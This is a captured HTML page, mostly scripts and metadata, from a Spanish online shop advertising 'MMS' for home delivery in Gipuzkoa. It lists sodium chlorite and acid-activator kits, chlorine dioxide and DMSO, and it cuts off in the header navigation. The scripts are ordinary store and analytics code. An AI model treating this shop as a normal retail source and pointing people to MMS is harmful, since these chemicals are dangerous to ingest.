

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa
body_size: 12238
content:
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Comprar MMS en Gipuzkoa</title><meta name="description" content="Comprar MMS en Gipuzkoa y te lo enviamos a casa entre 24 y 48 horas a la península."><meta name="keywords" content="Comprar MMS en Gipuzkoa"><link rel="canonical" href="https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa"><link rel="alternate" href="https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/content/128-comprar-mms-en-gipuzkoa" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/content/128-comprar-mms-en-gipuzkoa" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/content/128-comprar-mms-en-gipuzkoa" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/content/128-comprar-mms-en-gipuzkoa" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/content/128-comprar-mms-en-gipuzkoa" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/content/128-comprar-mms-en-gipuzkoa" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-441d8a199.css.pagespeed.cf.U6u5ERb7HZ.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Comprar MMS en Gipuzkoa","description":"Comprar MMS en Gipuzkoa y te lo enviamos a casa entre 24 y 48 horas a la pen\u00ednsula.","keywords":"Comprar MMS en Gipuzkoa","robots":"index"},"page_name":"cms","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-128":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/es\/content\/128-comprar-mms-en-gipuzkoa","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/es\/direccion","addresses":"https:\/\/www.cloritodesodio.eu\/es\/direcciones","authentication":"https:\/\/www.cloritodesodio.eu\/es\/iniciar-sesion","cart":"https:\/\/www.cloritodesodio.eu\/es\/carrito","category":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/es\/contactenos","discount":"https:\/\/www.cloritodesodio.eu\/es\/descuento","guest_tracking":"https:\/\/www.cloritodesodio.eu\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.cloritodesodio.eu\/es\/historial-compra","identity":"https:\/\/www.cloritodesodio.eu\/es\/datos-personales","index":"https:\/\/www.cloritodesodio.eu\/es\/","my_account":"https:\/\/www.cloritodesodio.eu\/es\/mi-cuenta","order_confirmation":"https:\/\/www.cloritodesodio.eu\/es\/confirmacion-pedido","order_detail":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/es\/seguimiento-pedido","order":"https:\/\/www.cloritodesodio.eu\/es\/pedido","order_return":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/es\/facturas-abono","pagenotfound":"https:\/\/www.cloritodesodio.eu\/es\/pagina-no-encontrada","password":"https:\/\/www.cloritodesodio.eu\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/es\/productos-rebajados","product":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/es\/busqueda","sitemap":"https:\/\/www.cloritodesodio.eu\/es\/mapa del sitio","stores":"https:\/\/www.cloritodesodio.eu\/es\/tiendas","supplier":"https:\/\/www.cloritodesodio.eu\/es\/proveedor","register":"https:\/\/www.cloritodesodio.eu\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/content\/128-comprar-mms-en-gipuzkoa","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/content\/128-comprar-mms-en-gipuzkoa","de-de":"https:\/\/www.cloritodesodio.eu\/de\/content\/128-comprar-mms-en-gipuzkoa","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/content\/128-comprar-mms-en-gipuzkoa","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/content\/128-comprar-mms-en-gipuzkoa","it-it":"https:\/\/www.cloritodesodio.eu\/it\/content\/128-comprar-mms-en-gipuzkoa","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/content\/128-comprar-mms-en-gipuzkoa"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.cloritodesodio.eu\/es\/"},{"title":"Comprar MMS en Gipuzkoa","url":"https:\/\/www.cloritodesodio.eu\/es\/content\/128-comprar-mms-en-gipuzkoa"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768764781,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/es\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-clorito-de-sodio-25-140ml-activador-hcl-agualab","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F20-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F21-kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"clorito-sodico-al-25-5-litros","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F35-clorito-sodico-al-25-5-litros--0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-disolucion-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-kilo-en-polvo-solido-clorito-sodico-al-80","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F36-1-kilo-en-polvo-solido-clorito-sodico-al-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"dioxido-de-cloro-agualab-250ml-cristal","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"dioxido-de-cloro-en-envase-de-cristal-500-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"dioxido-de-cloro-agualab-500ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"clorito-sodico-al-25-agualab-1-litro","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-clorito-de-sodio-25-140ml-activador-hcl-agualab","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F20-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F21-kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"clorito-sodico-al-25-5-litros","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F35-clorito-sodico-al-25-5-litros--0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-disolucion-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-kilo-en-polvo-solido-clorito-sodico-al-80","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F36-1-kilo-en-polvo-solido-clorito-sodico-al-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"dioxido-de-cloro-agualab-250ml-cristal","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"dioxido-de-cloro-en-envase-de-cristal-500-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"dioxido-de-cloro-agualab-500ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"clorito-sodico-al-25-agualab-1-litro","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta property="og:url" content="https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa"/><meta property="og:title" content="Comprar MMS en Gipuzkoa"/><meta property="og:description" content="Comprar MMS en Gipuzkoa y te lo enviamos a casa entre 24 y 48 horas a la península."/><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"/><meta property="og:type" content="article"/><meta name="twitter:title" content="Comprar MMS en Gipuzkoa"><meta name="twitter:description" content="Comprar MMS en Gipuzkoa y te lo enviamos a casa entre 24 y 48 horas a la península."><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/es/","url":"https://www.cloritodesodio.eu/es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Inicio","@id":"https://www.cloritodesodio.eu/es/content/category/1-inicio","url":"https://www.cloritodesodio.eu/es/content/category/1-inicio"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Comprar MMS en Gipuzkoa","@id":"https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa","url":"https://www.cloritodesodio.eu/es/content/128-comprar-mms-en-gipuzkoa"}}]}]}</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> </head><body id="cms" class="lang-es country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-128"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div 